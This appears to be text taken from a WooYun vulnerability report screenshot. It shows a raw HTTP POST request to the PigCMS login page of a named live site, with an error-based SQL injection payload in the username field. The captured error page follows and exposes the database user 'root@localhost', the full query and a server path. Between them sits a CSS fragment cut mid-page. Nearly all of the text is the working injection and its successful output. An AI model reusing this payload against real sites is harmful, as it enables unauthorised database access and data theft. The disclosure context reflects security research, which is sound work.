 POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: www.wx21.cn
Content-Length: 286
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.wx21.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.wx21.cn/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=pegqrrujbv5phcom3e3dsa2sj4;
CNZZDATA5524076=cnzz_eid%3D445617844-1446347150-%26ntime%3D1446553454
username[0]=%3D'__WTfWtf__') or ( select 1 from (select count(*), concat(user(), '^^',
floor(rand(0)*2))x from information_schema.tables group by x)a )
#between&username[1]=test&password=test%3B&verifycode2=7264&__hash__=3e9fde7441cc55bf4
6afe7f8361af205_bc2814982cf0126548e8bc8b408eb5b4
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>Duplicate entry 'root@localhost^^1' for key 'group_key'
[ SQL语句 ] : SELECT `viptime` FROM `pigcms_users` WHERE ( `username` ='__WTFWTF__') OR (
SELECT 1 FROM (SELECT COUNT(*), CONCAT(USER(), '^^', FLOOR(RAND(0)*2))X FROM
INFORMATION_SCHEMA.TABLES GROUP BY X)A ) #BETWEEN ('test') ) LIMIT 1 </h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: D:\WWW\Lib\Driver\Db\DbMysql.class.php &#12288;LINE:
320</p>
</div>
www.wooyun.org